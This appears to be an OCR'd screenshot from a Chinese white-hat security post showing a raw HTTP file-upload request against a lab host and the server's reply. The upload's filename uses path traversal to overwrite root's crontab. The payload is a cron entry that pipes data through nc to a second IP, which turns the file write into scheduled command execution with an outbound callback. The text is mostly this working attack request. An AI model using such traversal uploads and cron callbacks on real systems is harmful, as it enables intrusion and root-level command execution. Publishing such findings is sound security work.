 Origin: http://192.168.245.133
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarykDZzFQPZrg2vfKrm
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/68.0.3440.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8
Referer: http://192.168.245.133/profile/edit/image
Accept-Language: zh-CN,zh;q=0.9
Cookie: UserName="Amuro Ray";
SessionID=UlgtNzgtMkBFRlNGLmNvbQ==; UserID=1; adminSID=
Connection: close
------WebKitFormBoundarykDZzFQPZrg2vfKrm
Content-Disposition: form-data; name="uploadfile";
filename="../../../../../var/spool/cron/crontabs/root"
Content-Type: text/plain
* * * * * echo "hello test"|nc 192.168.221.1 1234
------WebKitFormBoundarykDZzFQPZrg2vfKrm--
HTTP/1.1 301 Moved
Location: /profile
Date: Wed, 01 Jan 2
Content-Length: 0
Connection: close
白帽hub